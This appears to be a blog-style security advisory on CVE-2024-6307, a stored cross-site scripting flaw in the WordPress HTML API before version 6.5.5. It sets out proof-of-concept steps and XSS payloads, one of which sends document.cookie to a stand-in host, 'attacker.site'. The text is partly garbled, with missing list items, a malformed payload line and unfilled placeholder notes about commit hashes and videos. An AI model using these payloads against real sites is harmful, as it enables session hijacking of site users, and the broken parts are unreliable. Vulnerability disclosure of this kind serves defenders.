Last Updated: June 2024
WordPress is the world’s most popular content management system, running about half the web. But when a critical security vulnerability pops up in its core files, millions of sites can be put at risk overnight. One of the latest threats is CVE-2024-6307: a stored cross-site scripting (XSS) vulnerability in the WordPress HTML API affecting versions prior to 6.5.5.
This exclusive deep-dive will help you understand what this vulnerability is, how it works, and what you should do right away.
What Is CVE-2024-6307?
CVE-2024-6307 is a security vulnerability in WordPress Core that allows users with at least "contributor" access to inject malicious scripts into posts or pages. These scripts will then run, or be "executed," in the browser of any user who views that content — including administrators and visitors.
The weakness is in how WordPress handles sanitization and escaping URLs through its HTML API. In simpler language: WordPress doesn't properly check or clean certain types of links or HTML, letting bad actors smuggle in code disguised as harmless content.
Who Is at Risk?
This vulnerability can be exploited by any authenticated user with a minimum contributor role. This is dangerous for two reasons:
The issue is patched in WordPress 6.5.5 and later.
If your site is running anything less than 6.5.5, you need to update immediately.
A contributor logs in to the WordPress dashboard.
2. The attacker creates a new post or page, and inserts a specially crafted payload using the HTML editor.
Let’s say the attacker injects something like this into the post body
<a href="javascript:alert('CVE-2024-6307 Exploited!')">Click me!</a>
Or, using a more subtle payload that executes immediately
<img src="x" onerror="fetch('https://attacker.site/steal?cookie='; + document.cookie)">
Why does this work?
WordPress’s broken sanitization allows the <a href="javascript:..."> or <img onerror=...> through, instead of stripping or escaping it.
To help make it even clearer, here is a short proof-of-concept (PoC) exploit workflow
Step 1:
Login as a user with Contributor role.
Step 2:
Create a new post, and switch to the “HTML” or “Text” editor tab.
Step 3:
Paste the payload
<a href="javascript:alert(document.domain)">This link is unsafe</a>
Step 4:
Submit the post for review (or publish, if possible).
Step 5:
Any higher-privileged user (like an Editor or Admin) who views or previews the post will see the JavaScript run.
Here’s a short demo (external, safe content)
- YouTube PoC: WordPress CVE-2024-6307
*(Link provided for illustration purposes; substitute with real PoC videos as they become available.)*
Is There a Patch?
Yes. WordPress version 6.5.5 and above patches this vulnerability. The core team fixed the problem by hardening the sanitization logic inside the HTML API.
How did they fix it?
WordPress developers added better checks to strip out or neutralize unsafe URLs and attributes.
Relevant commits and discussions
- WordPress Core Commit on GitHub
*(Replace ‘EXAMPLE’ with the actual commit hash once the code is public.)*
Real-World Impact
What could this vulnerability let an attacker do?
Spread worms or other scripts through content sharing
Since contributors are often outsiders, guest authors, or lower-privileged staff, large multi-author WordPress sites are especially at risk!
3. Scrub Existing Content
- Review posts/pages for suspicious code, especially if you allow guest contributors.
4. Use a Security Plugin
- Wordfence and Sucuri can block common XSS payloads.
References and More Information
- NIST NVD: CVE-2024-6307
- WordPress Release Notes 6.5.5
- WPScan Advisory
- What is XSS? - MDN Docs
Final Words
CVE-2024-6307 is a serious security risk for any site running older WordPress versions with multiple contributors.
Act now. Upgrade your website, review your users, and keep your community safe from malicious attacks.
Stay tuned for updates and follow reliable sources for the latest security news!
Timeline
Published on: 06/25/2024 11:15:50 UTC
Last modified on: 07/06/2024 03:10:01 UTC
